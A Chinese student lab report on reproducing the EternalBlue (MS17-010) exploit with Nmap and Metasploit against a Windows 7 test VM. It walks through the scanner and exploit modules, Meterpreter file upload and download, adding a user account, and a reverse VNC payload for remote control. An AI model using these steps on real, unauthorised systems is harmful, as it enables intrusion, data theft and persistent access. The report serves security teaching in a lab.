一. 实验目的与配置

- 了解漏洞复现的基本流程和方法

- 熟悉永恒之蓝的漏洞原理及其利用

- 熟悉Metasploit框架的使用及其相关的命令

二. 实验环境

Win7虚拟机一台,kali虚拟机一台

三. 实验工具

VMWare、NMap、Metasploit

四. 实验步骤

搭建测试环境,将kali作为攻击主机、win7_x64 作为靶机



- 关闭win7防火墙,查看两台虚拟机的地址(注意在同一网段)

Kali虚拟机的地址为:

Win7 虚拟机的地址为:



- 测试两台虚拟机是否能互相ping通

- 打开kali机中的Metaploit

左上角第一个图标-> all apalications -> Metasploit





- 打开kali的一个Terminal,使用Nmap对靶机进行扫描

- 猜测主机的操作系统类型

- 上网查找上述系统可能出现的漏洞,发现在win7系统中出现永恒之蓝漏洞(MS17_010)。查找资料后发现永恒之蓝漏洞主要利用了445端口,通过上面的扫描可以发现445端口开启。

- 查询漏洞相关信息 (search ms17-010)

在Metasploit 中查询漏洞相关信息







- 对漏洞进行分析,判断端口445能否被入侵使用命令:use auxiliary/scanner/smb/smb_ms17_010 show options

设置被攻击的靶机IP,使用run命令进行测试 命令: set RHOSTS IP

出现回显,说明系统存在MS17_010漏洞,可以使用MS17_010进行入侵



使用攻击模块进行攻击命令: use exploit/windows/smb/ms17_010_eternalblue

使用show options 查看需要配置哪些选项

- 可以看到靶机的IP地址还没有配置,使用set命令进行配置,exploit命令进行攻击

- 攻击完成,出现meterpreter提示符。此时我们成功拿到win7靶机的权限。







- 使用screenshot 命令对靶机进行截图,并查看截图的文件,整理在实验报告中



- 向靶机上传一个文件

1、首先在kali上编写一个文件,保存在桌面上

2、使用upload命令进行上传操作

注意文件被放在C:\windows\system32中。



使用cat查看被上传的文件的内容。



- 使用download命令下载文件

使用ls查看靶机C:\windows\system32目录下的文件,随便下载一个文件,可打开文件进行查看

- 可以查看靶机对应的网关,路由信息,为后续的攻击做准备



- 输入sysinfo命令可以查看对应的系统信息





- 拿到shell,创建新用户信息。

使用net user 查看当前的用户信息,使用如图的命令添加新用户到用户组

- 远程连接win7



1、使用exit 退出shell,使用background命令回到msf界面

- 查看set payload参数,按两下TAB键进行回车



- 输入命令set payload windows/x64/vncinject/reverse_tcp

set viewonly no

exploit

- 成功获取控制权

五. 实验感想(总结、对实验的讨论、不足之处......)

【总结参考】

- 通过这次实验,让我掌握了熟悉Metasploit框架的使用及其相关的命令

【讨论参考】

MS17_010的原理是windows7的系统里面的一个漏洞,这次漏洞攻击我主要使用了metasploit。